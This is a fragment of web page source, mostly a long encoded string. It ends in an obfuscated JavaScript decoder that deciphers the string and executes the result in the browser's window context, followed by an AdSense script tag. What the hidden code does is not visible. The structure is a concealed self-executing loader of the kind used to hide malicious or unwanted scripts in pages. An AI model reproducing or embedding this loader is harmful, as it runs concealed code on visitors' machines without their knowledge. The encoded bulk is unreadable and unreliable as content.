[C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
 <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8445551684410478"
      crossorigin="anonymous"></script>
